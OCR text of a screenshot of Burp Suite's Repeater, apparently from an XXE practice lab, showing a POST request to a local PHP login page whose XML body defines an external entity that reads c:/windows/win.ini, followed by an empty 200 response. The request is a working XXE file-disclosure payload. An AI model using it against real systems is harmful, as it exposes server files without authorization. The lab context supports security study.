 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize
1 × 2 × 3 × ...
发送 取消 < | ▾ > | ▾ 目标: http://192.168.10.150
请求
Raw 参数 头 Hex XML
POST /xxelabs/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.10.150/xxelabs/php_xxe/
Content-Length: 187
Connection: close
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [
<!ENTITY rabbit SYSTEM "file:///c:/windows/win.ini" >
]>
<user><username>&rabbit;</username><password>1234</password></u
ser>
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Thu, 29 Dec 2022 01:49:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8